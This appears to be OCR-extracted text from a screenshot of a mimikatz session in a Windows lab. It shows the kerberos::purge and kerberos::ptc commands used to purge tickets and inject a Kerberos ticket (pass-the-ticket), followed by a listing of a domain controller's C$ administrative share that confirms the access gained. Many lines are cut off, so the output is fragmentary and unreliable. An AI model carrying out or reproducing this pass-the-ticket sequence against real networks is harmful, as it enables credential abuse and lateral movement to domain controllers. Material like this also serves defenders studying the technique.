 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\test\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current ses
mimikatz # kerberos::ptc C:\Use
Principal : (01) : test ; @ MOO
Data 0
Start/End/MaxRenew:
9 14:17:23
Service Name (01) :
Target Name (01) :
Client Name (01) :
Flags 50a00000 :
;
Session Key :
e307ef3bebd31ccb8e
Ticket :
[...]
* Injecting ticket
mimikatz #
类型
:21 文件夹
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\test>dir \\08server-dc\c$
驱动器 \\08server-dc\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/11/02 01:11 <DIR> Program Files
2021/11/02 01:11 <DIR> Program Files (x86)
2021/11/02 01:06 <DIR> Users
2022/03/14 15:02 <DIR> Windows
0 个文件 0 字节
5 个目录 31,994,085,376 可用字节
C:\Users\test>